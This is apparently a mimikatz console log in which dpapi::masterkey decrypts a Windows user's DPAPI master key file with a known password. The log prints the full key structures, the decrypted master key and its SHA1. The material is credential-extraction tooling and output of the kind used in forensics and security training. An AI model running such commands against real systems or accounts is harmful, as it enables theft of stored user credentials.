 mimikatz # dpapi::masterkey /in:"E:\Users\mark\AppData\Roaming\Microsoft\Protect\S-1-5-21-57498617-3506771283-2544733850-1003\6f1eff2b-096a-4d63-8788-6cf1f45b9a18" /password:super
man
**MASTERKEYS**
  dwVersion          : 00000002 - 2
  szGuid             : {6f1eff2b-096a-4d63-8788-6cf1f45b9a18}
  dwFlags            : 00000005 - 5
  dwMasterKeyLen     : 000000b0 - 176
  dwBackupKeyLen     : 00000090 - 144
  dwCredHistLen      : 00000014 - 20
  dwDomainKeyLen     : 00000000 - 0
[masterkey]
  **MASTERKEY**
    dwVersion        : 00000002 - 2
    salt             : 10e41838b71bbc02c097d9032c86a7f1
    rounds           : 00001f40 - 8000
    algHash          : 0000800e - 32782 (CALG_SHA_512)
    algCrypt         : 00006610 - 26128 (CALG_AES_256)
    pbKey            : 64ddf53d7bfc1cbf32ceb0971f0e9949677f688f632f77abb6ace0e5d5a778e9bcdde68d4905b4cb6c53353e8e9b7a7b30c552efe41e9d53ecb182c545faf914fb42de04b790d579d85a69535a7c
e2f04c2a55abd419948851662e58de479dd73fa1c93fc2a74b87b5adf6fe9d242c4158b3e5c515d832964f7afcc1e8b4d46350df3702d306a5c36a8401d82e6a712d

[backupkey]
  **MASTERKEY**
    dwVersion        : 00000002 - 2
    salt             : a678a6032663d3c9d6e7dc4487148375
    rounds           : 00001f40 - 8000
    algHash          : 0000800e - 32782 (CALG_SHA_512)
    algCrypt         : 00006610 - 26128 (CALG_AES_256)
    pbKey            : f87a1d4153c21debcffa0ee15580cb957743aaff5eb38ece2c8e31019db2c5460ba7a2e603cb1ba37c281b55bbc9d271d9dffb806fa6b3998a8650a9bf42cd1cbe594b91beceaad26e73432880cb
f50af26d19287699c8634b6a29eb35d5dd8a94b57c67f394167425740af83aceda27

[credhist]
  **CREDHIST INFO**
    dwVersion        : 00000003 - 3
    guid             : {6b4273b7-bc49-4274-9015-7870ec9f83f2}

Auto SID from path seems to be: S-1-5-21-57498617-3506771283-2544733850-1003

[masterkey] with password: superman (normal user)
  key : 168f6183d9d7d4aeb3b21aed8d683d1593997723050ec47619c6b9650fd54e49ef0c31707f22e1b189bb65a0b5a96061fa95f0415b3fa8429598f94a52a80756
  sha1: f354189efecfb4629ae66ae862ad4fa0ae1fdaa3